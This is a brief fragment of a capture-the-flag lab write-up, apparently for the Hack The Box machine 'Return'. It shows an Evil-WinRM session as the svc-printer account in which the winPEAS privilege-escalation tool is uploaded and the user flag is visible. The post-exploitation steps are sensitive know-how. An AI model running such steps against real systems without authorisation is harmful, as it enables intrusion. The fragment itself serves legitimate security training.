 PE
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> upload /root/Documents/HTB-AD/return/info/winPEASx64.exe
Info: Uploading /root/Documents/HTB-AD/return/info/winPEASx64.exe to C:\Users\svc-printer\Desktop\winPEASx64.exe
Data: 3183272 bytes of 3183272 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
Directory: C:\Users\svc-printer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/25/2024   3:28 AM             34 user.txt
-a----        9/25/2024   7:47 AM        2387456 winPEASx64.exe